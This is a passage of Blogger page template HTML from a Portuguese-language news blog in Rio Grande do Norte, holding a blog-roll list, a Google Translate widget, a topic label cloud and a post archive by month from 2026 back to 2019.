<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWJ3K3-bKDTVjeUAPr6GsaqE82KkQ6FQQuT3CWUDBpPA-UBy-h2ivnLl40hjShQYbXXLEFUiK9HmBlUEXDd_8qtUyb3KFzXbe7Arrib-o3BTA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bira-viegas.blogspot.com.br/' target='_blank'>
Bira Viegas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vhsLfwEY8bX3bM7GBT-sNz_LFf8NaCItm2uow9PP1zI-Rg6FZ81EqIC65Ate5LttbwB1sXSRO5dA6QDoPexfOYzR32K6GAKd60d8I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.planetajota.jor.br/' target='_blank'>
Planeta Jota - espiritualidade, ética e comportamento</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vME8ihdk-iGgL8Y2v7QPmdwNxg7a9GvuW15et-rrNR55qRq6MfLBDMbIH2Tii6Ol6OnsgDkWq4-9JInzCRYWnhLz9WZA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.defato.com/' target='_blank'>
Jornal de Fato</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQIi9c6XT5R0qylcp9acxcGmDer5Z8BLZvPQeg59rjXkK4NwWJFZP2UpjaS1IV2qHg_xZsT7oxzhkyf-EIAWtaYmzFzhtYuBwa43_tYbPU2nBH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogflaviorezende.com.br/' target='_blank'>
Blog do Flávio Rezende</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uY_haCKT5Hfmy8F0pLww6CoW6z1moJKFDVRk9PTqrhEKvepqrqWKWAJFwVgwKit02Nv6M7H2XniN2p9nu0ZugXRKgL1DRMrsnvRQ66_RLV=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ptarcisio.blogspot.com.br/' target='_blank'>
Jornal do RN [por Paulo Tarcísio Cavalcanti]</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3leYwkxvV33WMxhG4ePegj1uhj7x8G8e66IDMvgmz_-b4umPyH75zJncuFnKWcyRnFdvghbJKIKm9-1yXobeFbTSGW7hH1zGjv4x5jkmnplvEKW8-paqx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornalzonasulnatal.blogspot.com.br/' target='_blank'>
Jornal Zona Sul</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u54efTvZg4sBPbFsMpfYnN4cPrDKHWr0fdtVrdhOAXMn-BMxPILau1aIJ9mxv_rDLYjpGvX0hikXIgnLfE7H97Tb7MA0slbTms=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://heitorgregorio.com' target='_blank'>
Heitor Gregório</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 10
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todos
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate/Traducir</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Últimas visualizações</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Artigos'>Artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Brasil'>Brasil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.assessorn.com/search/label/CONCURSOS'>CONCURSOS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cidades'>Cidades</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Com%C3%A9rcio'>Comércio</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cultura'>Cultura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Data'>Data</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Economia'>Economia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Educa%C3%A7%C3%A3o'>Educação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Entretenimento'>Entretenimento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Esportes'>Esportes</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Eventos'>Eventos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Geral'>Geral</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Jornalismo'>Jornalismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Litoral'>Litoral</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Meio%20Ambiente'>Meio Ambiente</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/M%C3%BAsica'>Música</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Nordeste'>Nordeste</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Oeste'>Oeste</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Opini%C3%A3o'>Opinião</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Pol%C3%ADtica'>Política</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Religi%C3%A3o'>Religião</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Serid%C3%B3'>Seridó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Turismo'>Turismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Vale%20do%20A%C3%A7u'>Vale do Açu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Voluntariado'>Voluntariado</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo do blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2026/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(309)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/03/'>
março
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(162)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(387)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(897)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/03/'>
